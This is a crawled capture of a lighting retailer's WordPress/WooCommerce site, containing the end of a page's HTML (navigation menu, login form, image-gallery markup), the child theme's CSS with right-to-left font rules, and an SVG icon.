	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8824 item-level-1"><a href="https://jeraghlighting.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Jeragh</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9342 item-level-1"><a href="https://jeraghlighting.com/faqs-2/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8825 item-level-1"><a href="https://jeraghlighting.com/about-alsolajan/" class="woodmart-nav-link"><span class="nav-link-text">AL SOLAJAN GROUP</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8826 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Our Brands</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8827 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Our News</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item item-level-0 menu-item-wishlist">			<a href="https://jeraghlighting.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
		</li><li class="menu-item item-level-0 menu-item-compare"><a href="https://jeraghlighting.com/compare/">Compare</a></li><li class="menu-item item-level-0  my-account-with-text login-side-opener menu-item-register"><a href="https://jeraghlighting.com/my-account/">Login / Register</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<div class="login-form-side">
				<div class="widget-heading">
					<h3 class="widget-title">Sign in</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://jeraghlighting.com/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="91e47aeeee" /><input type="hidden" name="_wp_http_referer" value="/jop/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://jeraghlighting.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

						
				<div class="create-account-question">
					<span class="create-account-text">No account yet?</span>
					<a href="https://jeraghlighting.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
					<a href="#" class="woodmart-sticky-sidebar-opener">
				<span class="woodmart-sidebar-opener-label">
					Sidebar				</span>
			</a>
		
					<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://jeraghlighting.com/wp-content/themes/woodmart-child/style.css?ver=5.2.0
body_size: 2492
content:
/*
 Theme Name:   Woodmart Child
 Description:  Woodmart Child Theme
 Author:       XTemos
 Author URI:   http://xtemos.com
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/


body.rtl .font-primary, 
body.rtl table th, 
body.rtl .page-title .entry-title, 
body.rtl .masonry-filter li, 
body.rtl .widget_rss ul li > a, 
body.rtl .woodmart-price-table .woodmart-plan-title, 
body.rtl .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, 
body.rtl .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, 
body.rtl .woodmart-accordion-title, 
body.rtl .woodmart-checkout-steps ul, 
body.rtl .woocommerce-billing-fields > h3, 
body.rtl .woocommerce-shipping-fields > h3, 
body.rtl .woocommerce-additional-fields > h3,
body.rtl #ship-to-different-address label, 
body.rtl #order_review_heading, 
body.rtl .cart-totals-inner h2, 
body.rtl .wood-login-divider, 
body.rtl .woocommerce-MyAccount-title,
body.rtl header.title > h3, 
body.rtl .woocommerce-column__title, 
body.rtl .compare-field, 
body.rtl .compare-value:before, 
body.rtl .compare-basic .compare-value:before, 
body.rtl .woodmart-wishlist-title, 
body.rtl .woodmart-empty-page, 
body.rtl .woodmart-products-tabs .tabs-name, 
body.rtl .woodmart-products-tabs .products-tabs-title, 
body.rtl .wishlist-title h2, 
body.rtl #order_payment_heading, 
body.rtl h1,
body.rtl h2,
body.rtl h3,
body.rtl h4,
body.rtl h5,
body.rtl h6,
body.rtl .title,
body.rtl legend,
body.rtl .woocommerce-Reviews .comment-reply-title, 
body.rtl .menu-mega-dropdown .sub-menu > li > a, 
body.rtl .mega-menu-list > li > a {
    font-family: bukraregular !important;
}
/* Entities names */
body.rtl .blog-post-loop .entry-title, 
body.rtl .post-single-page .entry-title, 
body.rtl .single-post-navigation .post-title, 
body.rtl .portfolio-entry .entry-title, 
body.rtl td.product-name a, 
body.rtl .category-grid-item .category-title, 
body.rtl .product-image-summary .entry-title, 
body.rtl .autocomplete-suggestion .suggestion-title,
body.rtl .widget_recent_entries ul li a,
body.rtl .widget_recent_comments ul li > a,
body.rtl .woodmart-recent-posts .entry-title a,
body.rtl .woodmart-menu-price .menu-price-title,
body.rtl .product-title,
body.rtl .product-grid-item .product-title, 
body.rtl .group_table td.label a {
    font-family: bukrabold !important;
}
/* Widget titles font */
	
body.rtl .widgettitle,
body.rtl .widgettitle a,
body.rtl .widget-title, 
body.rtl .widget-title a {
    font-family: bukrabold !important;
	}
/* Text font */
body.rtl, 
body.rtl .font-text,
body.rtl .menu-item-register .create-account-link,
body.rtl .menu-label,
body.rtl .widgetarea-mobile .widget_currency_sel_widget .widget-title,
body.rtl .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title,
body.rtl .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title,
body.rtl .woodmart-more-desc table th,
body.rtl .product-image-summary .shop_attributes th,
body.rtl .woocommerce-product-details__short-description table th {
    font-family: bukraregular !important;
}
/* Navigation font */
body.rtl .main-nav-style, 
body.rtl .menu-opener, 
body.rtl .categories-menu-dropdown .item-level-0 > a, 
body.rtl .wd-tools-element .wd-tools-text, 
body.rtl .main-nav .item-level-0 > a, 
body.rtl .whb-secondary-menu .item-level-0 > a, 
body.rtl .full-screen-nav .item-level-0 > a, 
body.rtl .wd-tools-element .wd-tools-count,
body.rtl .woodmart-cart-design-2 .woodmart-cart-number, 
body.rtl .woodmart-cart-design-5 .woodmart-cart-number {
    font-family: bukraregular !important;
}


span.menu-opener.color-scheme-light {
    background: none !important;
}

.vertical-navigation .item-level-0>a {
  
    line-height: 6px;
}

.woodmart-navigation .category-icon {
    display: inline-block;
 
    max-height: 33px;
}

.dropdowns-color-light .header-categories-nav .item-level-0:hover>a, .woodmart-dark .vertical-navigation .item-level-0:hover>a {
    background-color: #0b548c;
  
}


.whb-color-light:not(.whb-with-bg) {
    background-color: #08538b;
}
a.category-nav-link {
    width: 220px;
}

.btns-default-dark .widget_price_filter .price_slider_amount .button  {
    color: #fff;
}

.btns-default-dark:hover .widget_price_filter:hover .price_slider_amount:hover .button {
    color: #fff;
}


.product-image-summary .woodmart-product-brands a {
    display: block;
    align-items: center;
    justify-content: center;
    padding: 0 0 0 0;
    min-height: 70px;
    height: 50px;
    vertical-align: middle;
    width: 89px;
    background-color: #FFF;
    box-shadow: none;
    transition: all .3s ease;
}

.product-image-summary .woodmart-product-brands a:hover {
    display: block;
    align-items: center;
    justify-content: center;
    padding: 0 0 0 0;
    min-height: 70px;
    height: 50px;
    vertical-align: middle;
    width: 89px;
    background-color: #FFF;
box-shadow: none;
    transition: all .3s ease;
}

.category-grid-item .category-title {
    margin-bottom: 0;
    color: #333;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 17px;
    line-height: 1.5;
}

span.wpml-ls-native {
    font-family: bukraregular,Arial,Helvetica,sans-serif;
}

.category-nav-link .category-name {
    position: relative;
    display: inline-block;
    letter-spacing: .2px;
    font-weight: 600;
    font-size: 12px;
    line-height: 1.3;
}

.title-size-default .entry-title {
    font-size: 52px;
}

.page-title.with-back-btn .shop-title-wrapper {
    margin-bottom: 15px;
}

.rtl span.nav-link-text {
    padding-right: 7px;
	padding-left: 0;
	 
}

span.nav-link-text {
    padding-left: 7px;
	font-size: 12px;
}

.scrollToTop {
    position: fixed;
    right: 20px;
    bottom: 20px;
    z-index: 350;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: rgba(255,255,255,.9);
    box-shadow: 0 0 5px rgba(0,0,0,.17);
    color: #333;
    text-align: center;
    font-size: 0;
    opacity: 0;
    pointer-events: none;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}

.chat-lead, .chat-welc {
    font-family: bukraregular,Arial,Helvetica,sans-serif;
}


.chat-chat-btn *, .chat-widget * {
    font-family: bukraregular,Arial,Helvetica,sans-serif;
}

.chat-widget {
    font-family: bukraregular,Arial,Helvetica,sans-serif;
}


.rtl .chat-lead, .chat-welc {
    text-align: right;
    font-family: bukraregular,Arial,Helvetica,sans-serif;
}




.rtl .chat-chat-btn *,.rtl .chat-widget * {
    text-align: right;
    font-family: bukraregular,Arial,Helvetica,sans-serif;
}



textarea#YLC_msg_message {
    padding: 13px;
}

a#YLC_send_btn {
    text-align: center;
}

.rtl .chat-chat-btn>.chat-ico.chat, .rtl .chat-header>.chat-ico.chat {
    float: right;
}

.rtl .chat-chat-btn>.chat-ico.ylc-toggle, .rtl .chat-header>.chat-ico.ylc-toggle {
    float: left;
}

.rtl .chat-chat-btn>.chat-title, .rtl .chat-header>.chat-title {
    float: right;
}

.labels-rounded .out-of-stock {
    max-width: 54px;
}


.woodmart-logo img[src$=".svg"] {
    height: 80px !important;
}





.navigation-style-bordered .menu-simple-dropdown .color-scheme-dark li a:hover, .navigation-style-default .menu-simple-dropdown .color-scheme-dark li a:hover, .navigation-style-separated .menu-simple-dropdown .color-scheme-dark li a:hover, .vertical-navigation .menu-simple-dropdown li a:hover, .woodmart-header-links .color-scheme-dark li a:hover {
    background-color: #28348a;
    color: #ffffff;
}

.wd-tools-element:hover>a {
    color: #28348a;
}

.woodmart-navigation .item-level-0>a {
    display: flex;
    align-items: center;
    flex-direction: row;
    padding-right: 3px;
    padding-left: 3px;
    text-transform: uppercase;
    letter-spacing: .2px;
    line-height: 1;
}




@media (min-width: 1025px)
.whb-general-header .whb-divider-stretch:before, .whb-general-header .navigation-style-bordered .item-level-0 > a {
    height: 55px;
}

.menu-item-design-full-width .sub-menu-dropdown {
    padding-top: 40px;
    width: 100vw;
}


.whb-secondary-menu {
    flex: 0 0 auto;
}


.whb-flex-flex-middle .whb-col-center {
    flex: 0 0 auto;
}

.logo-footer.wpb_single_image img {
    height: auto;
    max-width: 100%;
    vertical-align: top;
    width: 200px;
}

.whb-col-right .whb-text-element .wcml-dropdown-click.product, .whb-col-right .whb-text-element .wcml-dropdown.product {
    margin-top: 13px;
    margin-bottom: 0;
    align-items: center;
}

.woodmart-prefooter span.color-primary {
    color: #fff;
}

.main-page-wrapper {
    margin-top: -40px;
    padding-top: 0;
    background-color: #FFF;
}

.row.product-image-summary-wrap {
    margin-bottom: 70px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://jeraghlighting.com/wp-content/uploads/2020/09/icons-02.svg
body_size: 1848
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Ñëîé_7" data-name="Ñëîé 7" viewBox="0 0 256 256"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M222.62,123.77a4.13,4.13,0,0,0,.15-4L202.6,80.53s0-.07,0-.1V64a12.3,12.3,0,0,0-4.11-9.15V51.59A45.38,45.38,0,0,0,153.19,6.27H112A45.38,45.38,0,0,0,66.68,51.59v78.65a24.73,24.73,0,0,0-20.6,24.34v94.75a4.11,4.11,0,0,0,4.12,4.12h65.91a4.11,4.11,0,0,0,4.12-4.12V154.58a24.73,24.73,0,0,0-20.6-24.34V51.59A12.38,12.38,0,0,1,112,39.23h41.2a12.38,12.38,0,0,1,12.36,12.36V54.8A12.27,12.27,0,0,0,161.43,64V80.43s0,.06,0,.1l-20.17,39.21a4.13,4.13,0,0,0,.15,4,4.09,4.09,0,0,0,3.52,2h12.36V134a20.62,20.62,0,0,0,20.6,20.6h8.24A20.61,20.61,0,0,0,206.74,134v-8.24H219.1A4.13,4.13,0,0,0,222.62,123.77ZM169.67,64a4.11,4.11,0,0,1,4.12-4.12h16.48A4.11,4.11,0,0,1,194.38,64V76.31H169.67ZM112,154.58v90.63H70.8V183.42a4.12,4.12,0,1,0-8.24,0v61.79H54.32V154.58A16.49,16.49,0,0,1,70.8,138.1H95.51A16.49,16.49,0,0,1,112,154.58ZM153.19,31H112a20.63,20.63,0,0,0-20.6,20.6v78.27H74.92V51.59A37.11,37.11,0,0,1,112,14.51h41.2a37.13,37.13,0,0,1,37.08,37.08H173.79A20.63,20.63,0,0,0,153.19,31Zm45.32,103a12.37,12.37,0,0,1-12.36,12.36h-8.24A12.36,12.36,0,0,1,165.55,134v-8.24h33Zm4.11-16.48H151.7l17-32.95H195.4l16.95,33Z"></path><path class="cls-1" d="M66.68,158.7a4.12,4.12,0,0,0-4.12,4.12v4.12a4.12,4.12,0,1,0,8.24,0v-4.12A4.13,4.13,0,0,0,66.68,158.7Z"></path><path class="cls-1" d="M186.15,187.54V171.06a4.12,4.12,0,0,0-8.24,0v16.48a4.12,4.12,0,0,0,8.24,0Z"></path><path class="cls-1" d="M149.06,182.83a4.14,4.14,0,0,0,3.58-2.06l8.24-14.27a4.12,4.12,0,0,0-7.14-4.12l-8.24,14.27a4.12,4.12,0,0,0,3.56,6.18Z"></path><path class="cls-1" d="M204.68,160.87a4.11,4.11,0,0,0-1.5,5.63l8.24,14.27a4.12,4.12,0,1,0,7.13-4.12l-8.24-14.27a4.12,4.12,0,0,0-5.63-1.51Z"></path></svg> 